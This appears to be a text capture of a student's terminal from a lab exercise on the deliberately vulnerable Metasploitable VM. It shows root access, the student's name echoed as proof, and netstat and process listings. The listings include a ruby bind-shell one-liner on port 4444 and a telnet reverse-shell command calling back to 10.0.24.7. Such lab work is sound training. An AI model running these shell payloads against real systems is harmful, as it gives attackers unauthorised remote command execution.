 root@metasploitable:~# date
Sat Jun  4 13:43:33 EDT 2022
root@metasploitable:~# echo "Sabirzyanova Adelya Maratovna"
Sabirzyanova Adelya Maratovna
root@metasploitable:~# cat /var/tmp/samba.txt
tcp        0      0 0.0.0.0:4444            0.0.0.0:*               LISTEN
4927/ruby        off (0.00/0/0)
tcp        0      0 10.0.24.8:4444          10.0.24.7:52512         ESTABLISHED
4927/ruby        off (0.00/0/0)
tcp        0      0 10.0.24.8:54281         10.0.24.7:4444          ESTABLISHED
5140/telnet      off (0.00/0/0)
tcp        0      0 10.0.24.8:54280         10.0.24.7:4444          ESTABLISHED
5137/telnet      off (0.00/0/0)
daemon    4927     1  0 12:30 ?        00:00:00 ruby -rsocket -e exit if fork;s=
TCPServer.new("4444");while(c=s.accept);while(cmd=c.gets);IO.popen(cmd,"r"){|io|
c.print io.read}end;end
root      5137     1  0 13:25 ?        00:00:00 telnet 10.0.24.7 4444
root      5138     1  0 13:25 ?        00:00:00 sh -c (sleep 4078|telnet 10.0.24
.7 4444|while : ; do sh && break; done 2>&1|telnet 10.0.24.7 4444 >/dev/null 2>&
1 &)
root      5140     1  0 13:25 ?        00:00:00 telnet 10.0.24.7 4444
root@metasploitable:~#